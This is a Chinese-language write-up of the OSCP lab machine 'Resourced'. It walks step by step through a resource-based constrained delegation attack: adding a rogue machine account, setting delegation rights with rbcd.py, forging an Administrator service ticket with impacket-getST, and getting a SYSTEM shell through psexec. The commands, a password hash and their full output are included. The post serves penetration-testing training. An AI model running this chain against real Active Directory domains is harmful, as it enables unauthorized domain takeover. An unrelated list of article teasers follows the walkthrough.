## 发现当前用户L.Livingstone对ACCOUNT OPERATORS组具有GenericAll权限,ACCOUNT OPERATORS组又对ENTERPRISE ADMINS拥有GenericWrite权限:



## 此外:当前用户L.Livingstone对主机RESOURCEDC.RESOURCED.LOCAL具有GenericWrite权限:可以使用如下基于资源的约束委派攻击:

## 参考:

https://xz.aliyun.com/t/7454

https://cloud.tencent.com/developer/article/2267330

##





3.2 基于资源的约束委派rbcd.:

基于资源的约束委派

## 操作:添加机器账户:ATTACK$ 注意$符号:

让我们使用该l.livingstone帐户的访问权限在域上创建一个新的计算机帐户。我们可以通过使用来做到这一点impacket-addcomputer。

┌──(kali㉿kali)-[~]

└─$ impacket-addcomputer resourced.local/l.livingstone -dc-ip 192.168.188.175 -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'ATTACK$' -computer-pass 'AttackerPC1!'

Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Successfully added machine account ATTACK$ with password AttackerPC1!.## 验证账户是否添加成功:

##evil-winrm我们可以使用之前的会话来验证该计算机帐户是否已添加到域中。

*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> get-adcomputer attackDistinguishedName : CN=ATTACK,CN=Computers,DC=resourced,DC=local

DNSHostName :

Enabled : True

Name : ATTACK

ObjectClass : computer

ObjectGUID : 3fe60405-3692-4de9-8a20-917b234741b9

SamAccountName : ATTACK$

SID : S-1-5-21-537427935-490066102-1511301751-3601

UserPrincipalName :## 3.为新添加的机器账户添加委派访问目标机器 RESOURCEDC的权限:

## 添加此帐户后,我们现在需要一个 python 脚本来帮助我们管理委派权限。让我们获取rbcd.py的副本并使用它来

## 设置msDS-AllowedToActOnBehalfOfOtherIdentity我们的新计算机帐户。

##

┌──(kali㉿kali)-[~]

└─$ wget https://raw.githubusercontent.com/tothi/rbcd-attack/master/rbcd.py

...

┌──(kali㉿kali)-[~]

└─$ sudo python3 rbcd.py -dc-ip 192.168.188.175 -t RESOURCEDC -f 'ATTACK' -hashes :19a3a7550ce8c505c2d46b5e39d6f808 resourced\\l.livingstone

Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Starting Resource Based Constrained Delegation Attack against RESOURCEDC$

[*] Initializing LDAP connection to 192.168.120.181

[*] Using resourced\l.livingstone account with password ***

[*] LDAP bind OK

[*] Initializing domainDumper()

[*] Initializing LDAPAttack()

[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `ATTACK` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `RESOURCEDC`

[*] Delegation rights modified succesfully!

[*] ATTACK$ can now impersonate users on RESOURCEDC$ via S4U2Proxy##

## 我们可以通过evil-winrm来确认属性msds-allowedtoactonbehalfofotheridentity是成功的。

## resourcedc允许ATTACK$访问:

*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Get-adcomputer resourcedc -properties msds-allowedtoactonbehalfofotheridentity |select -expand msds-allowedtoactonbehalfofotheridentityPath Owner Access

---- ----- ------BUILTIN\Administrators resourced\ATTACK$ Allow## 4.获取attack账户对机器resourcedc的ST:

## 我们现在需要获取管理员服务票证【模拟resourcedc的本地管理员】。我们可以通过使用impacket-getST我们的特权计算机帐户来做到这一点。

##

┌──(kali㉿kali)-[~]

└─$ impacket-getST -spn cifs/resourcedc.resourced.local resourced/attack\$:'AttackerPC1!' -impersonate Administrator -dc-ip 192.168.188.175

Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Getting TGT for user

[*] Impersonating Administrator

[*] Requesting S4U2self

[*] Requesting S4U2Proxy

[*] Saving ticket in Administrator.ccache## 这将票证保存在我们的 Kali 主机上作为Administrator.ccache。我们需要导出一个KRB5CCNAME以此文件位置命名的新环境变量。

┌──(kali㉿kali)-[~]

└─$ export KRB5CCNAME=./Administrator.ccache## 现在,我们所要做的就是在/etc/hosts中添加一个新条目以指向resourcedc.resourced.local目标 IP 地址并运行impacket-psexec以将我们带入系统 shell。

┌──(kali㉿kali)-[~]

└─$ sudo sh -c 'echo "192.168.188.175 resourcedc.resourced.local" >> /etc/hosts'## 5.在kali上使用获取的ST访问目标机器:

┌──(kali㉿kali)-[~]

└─$ sudo impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.188.175

Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Requesting shares on resourcedc.resourced.local.....

[*] Found writable share ADMIN$

[*] Uploading file zZeQFeGQ.exe

[*] Opening SVCManager on resourcedc.resourced.local.....

[*] Creating service rEwK on resourcedc.resourced.local.....

[*] Starting service rEwK.....

[!] Press help for extra shell commands

Microsoft Windows [Version 10.0.17763.2145]

(c) 2018 Microsoft Corporation. All rights reserved.C:\Windows\system32> whoami

nt authority\systemc:\Users\Administrator\Desktop> type proof.txt

0f11120538fe48cfbc95357365923a9aC:\Windows\system32>

成功!我们现在可以访问目标系统。

RBCD示意图:

4.总结:

https://xz.aliyun.com/t/7454

https://cloud.tencent.com/developer/article/2267330

##

https://raw.githubusercontent.com/tothi/rbcd-attack/master/rbcd.py

相关文章:

OSCP靶场--Resourced

OSCP靶场–Resourced 考点(1.rpc枚举 2.crackmapexec密码喷洒,hash喷洒 3.ntds.dit system提取域hash 4.基于资源的约束委派攻击rbcd) 1.nmap扫描 ## ┌──(root㉿kali)-[~/Desktop] └─# nmap -sV -sC -p- 192.168.188.175 --min-rate 2000 Starting Nmap 7.9…...



Vue路由(黑马程序员)

路由介绍 将资代码/vue-project(路由)/vue-project/src/views/tlias/DeptView.vue拷贝到我们当前EmpView.vue同级,其结构如下: 此时我们希望,实现点击侧边栏的部门管理,显示部门管理的信息,点击员工管理,显…...



【Java程序员面试专栏 算法思维】一 高频面试算法题:排序算法

一轮的算法训练完成后,对相关的题目有了一个初步理解了,接下来进行专题训练,以下这些题目就是汇总的高频题目,本篇主要聊聊排序算法,包括手撕排序算法,经典的TOPK问题以及区间合并,所以放到一篇Blog中集中练习 题目关键字解题思路时间空间快速排序双指针+递归+基准值分…...



sql注入之sqli-labs-less-1 错误注入

输入?id1 得到登录页面: 通过order by 函数试探: 5的时候报错 试探到3 的时候返回正确的值: 然后继续注入:?id -1 union select 1,2,3 -- 查看回显点: 开始查看数据库内容:id-1 union select 1,databa…...

React withRouter的使用及源码实现

一 基本介绍 作用: 把不是通过路由切换过来的组件中,将react-router 的 history、location、match 三个对象传入props对象上。比如首页! 默认情况下必须是经过路由匹配渲染的组件才存在this.props,才拥有路由参数,才能…...

c++之旅——第四弹

大家好啊,这里是c之旅第三弹,跟随我的步伐来开始这一篇的学习吧! 如果有知识性错误,欢迎各位指正!!一起加油!! 创作不易,希望大家多多支持哦! 本篇文章的主…...

Mysql整理-主从复制

MySQL的主从复制是一种常见的数据复制和分布式数据共享方法。在这种架构中,一个MySQL服务器充当主(master)服务器,而一个或多个其他MySQL服务器充当从(slave)服务器。数据从主服务器复制到从服务器,实现数据的分布和备份。这种设置主要用于数据备份、读取扩展、灾难恢复…...

100个百万阅读公众号爆文案例

100个100万公众号爆文案例 自从公众号流量推送修改之后,原来的私域玩法一去不复返,公域公众号正在崛起 现在公众号的玩法就是找爆款,去对标,去学习,努力使自己的公众号进入流量池,然后吃流量主的收益 这里…...

UnityAPI的学习——Transform类

Transform类继承自Component类,并实现了IEnumberable接口。Transform是GameObject必须拥有得一个组件,用来管理所在GameObject对象的坐标位置、选择角度、和大小缩放。 Transform实现了IEnumberable接口,因此可以在程序中使用foreach()方法快…...

(全部习题答案)研究生英语读写教程基础级教师用书PDF|| 研究生英语读写教程提高级教师用书PDF

研究生英语读写教程基础级教师用书PDF 研究生英语读写教程提高级教师用书PDF pdf下载(完整版下载) (1)研究生英语读写教程基础级教师用书PDF (2)研究生英语读写教程基提高级教师用书PDF...

GO基本类型

Go语言同时提供了有符号和无符号的整数类型。 有符号整型:int、int8、int64、int32、int64无符号整型:uint、uint8、uint64、uint32、uint64、uintptr 有符号整型范围:-2^(n-1) 到 2^(n-1)-1 无符号整型范围: 0 到 2^n-1 实际开发中由于编…...

怎么快速编辑视频

背景:怎么简单快速编辑视频 利用FFmpeg功能,简单快速编辑视频,如按9:16提前剪切视频、替换背景音乐。 下载FFmpeg:https://ffmpeg.org/download.html 将FFmpeg的路径添加到环境变量中: Windows:在系统的环…...



基于vue-office实现docx、xlsx、pdf文件的在线预览

概述 在做项目的时候会遇到docx、xlsx、pdf等文件的在线预览需求,实现此需求可以有多种解决方式,本文基于vue-office实现纯前端的文件预览。 效果 如下图,分别为docx、xlsx、pdf三种类型的文件在线加载后的效果。你也可以访问官方预览网址…...

数据库系统架构与DBMS功能探微:现代信息时代数据管理的关键

✨✨ 欢迎大家来访Srlua的博文(づ ̄3 ̄)づ╭❤~✨✨ 🌟🌟 欢迎各位亲爱的读者,感谢你们抽出宝贵的时间来阅读我的文章。 我是Srlua,在这里我会分享我的知识和经验。&#x…...

51单片机-(中断系统)

51单片机-(中断系统) 了解51单片机中断系统、中断源、中断响应条件和优先级等,通过外部中断0实现按键控制LED亮灭为例理解中断工作原理和编程实现过程。 1.中断系统结构 89C51/52的中断系统有5个中断源 ,2个优先级,…...

c++之旅——第三弹

大家好啊,这里是c之旅第三弹,跟随我的步伐来开始这一篇的学习吧! 如果有知识性错误,欢迎各位指正!!一起加油!! 创作不易,希望大家多多支持哦! 一.命名空间;…...



GO—函数

Go 语言支持普通函数、匿名函数和闭包,从设计上对函数进行了优化和改进,让函数使用起来更加方便。 Go 语言的函数属于“一等公民”(first-class),也就是说: 函数本身可以作为值进行传递。支持匿名函数和闭…...

[WebUI Forge]ForgeUI的安装与使用 | 相比较于Auto1111 webui 6G显存速度提升60-75%

ForgeUI的github主页地址:https://github.com/lllyasviel/stable-diffusion-webui-forge Stable Diffusion WebUI Forge 是一个基于Stable Diffusion WebUI(基于Gradio)的平台,可简化开发、优化资源管理并加快推理速度。 “Forge”这个名字的灵感来自于“Minecraft Forge”…...

高刷显示器 - HKC VG253KM

🔥🔥 今天来给大家揭秘一款电竞神器 - HKC VG253KM 高刷电竞显示器!这款显示器可是有着雄鹰展翅般的设计灵感,背后的大鹏展翅鹰翼图腾让人过目难忘。那么,这款显示器到底有哪些过人之处呢?一起来看看吧&…...



javascript实现的星座查询

